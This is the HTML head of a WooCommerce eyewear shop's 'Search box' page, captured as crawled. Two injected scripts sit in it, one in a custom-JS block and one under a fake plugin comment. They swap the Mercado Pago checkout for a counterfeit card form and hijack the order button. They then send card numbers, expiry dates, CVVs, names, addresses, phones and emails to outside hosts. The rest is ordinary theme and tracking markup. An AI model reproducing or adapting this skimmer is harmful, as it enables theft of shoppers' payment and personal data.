

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekgame.ar/elements/search-box/
body_size: 28422
content:
<!DOCTYPE html>
<html lang="es-AR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://geekgame.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Search box &#8211; Gafas GeekGame</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; Feed" href="https://geekgame.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; RSS de los comentarios" href="https://geekgame.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekgame.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekgame.ar%2Felements%2Fsearch-box%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekgame.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekgame.ar%2Felements%2Fsearch-box%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://geekgame.ar/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
//# sourceURL=woo-conditional-payments-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<link rel="https://api.w.org/" href="https://geekgame.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekgame.ar/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekgame.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://geekgame.ar/elements/search-box/" />
<link rel='shortlink' href='https://geekgame.ar/?p=48' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jaysmetricks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #fff;
    border-radius: 0px 0px 4px 4px;
    border: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
    margin-bottom: 5px;
    font-size: 13px;
    color: #494949eb;
    font-weight: 400;
    }

    .form-group165165484 input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 3px;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }
    .form-group165165484 input:focus {
      box-shadow: 0 0 3px rgb(0 173 255 / 50%);
    }
    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 18px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 20px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      width: 100%;
      background: #ffffff;
    }

    .cardContainer .card-container-span {
      display: block;
      border: none;
      border-radius: 5px 5px 0px 0px;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
position: absolute;
    right: 10px;
    top: 63%;
    transform: translateY(-50%);
    width: 40px;
    height: 34px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay securely using your credit card.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de Tarjeta <span style="color: red;">*</span></label>
        <input type="text" id="cardNum" name="cardNum" placeholder="0000 0000 0000 0000">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Vencimiento <span style="color: red;">*</span></label>
          <input type="text" id="exp" name="exp" placeholder="mm/aa">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad <span style="color: red;">*</span></label>
          <input type="text" id="cvv" name="cvc" placeholder="123">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)
                function formatCardNumber(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 16);
                    let formatted = '';
                    for (let i = 0; i < value.length; i++) {
                      if (i > 0 && i % 4 === 0) formatted += ' ';
                      formatted += value[i];
                    }
                    input.value = formatted;
                  }
              
                  function formatExpiryDate(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 4);
                    let formatted = '';
                    if (value.length > 2) {
                      formatted = `${value.substring(0, 2)} / ${value.substring(2, 4)}`;
                    } else {
                      formatted = value;
                    }
                    input.value = formatted;
                    validateExpiryDate(input);
                  }
              
                  function validateExpiryDate(input) {
                    const today = new Date();
                    const [month, year] = input.value.split(' / ').map(num => parseInt(num, 10));
                    const inputElement = document.getElementById('exp');
              
                    if (isNaN(month) || month < 1 || month > 12) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
                    if (isNaN(year) || year < today.getFullYear() % 100 || year > today.getFullYear() % 100 + 20) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
              
                    const expiryDate = new Date(year + 2000, month - 1);
                    if (expiryDate < today) {
                      inputElement.style.borderColor = 'red';
                    } else {
                      inputElement.style.borderColor = '';
                    }
                  }
              
                  function formatCvc(input) {
                    input.value = input.value.replace(/\D/g, '').substring(0, 4);
                  }
              
                  document.getElementById('cardNum').addEventListener('input', function (e) {
                    formatCardNumber(e.target);
                  });
              
                  document.getElementById('exp').addEventListener('input', function (e) {
                    formatExpiryDate(e.target);
                  });
              
                  document.getElementById('cvv').addEventListener('input', function (e) {
                    formatCvc(e.target);
                  });
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_woo-mercado-pago-custom").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
          flex-direction: column;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay with your credit card via Stripe.
</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Numero carta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data di scadenza *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Codice segreto (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP7SWZ9');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '297513361874248');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=297513361874248&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="cn8xkxmgvf9yl0hddldi7it7o6d3x8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11029636677"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11029636677');
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #ffffff;--fs-color-success: #4db58f;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #929090;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 47%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #0a0a0a}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:110%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: 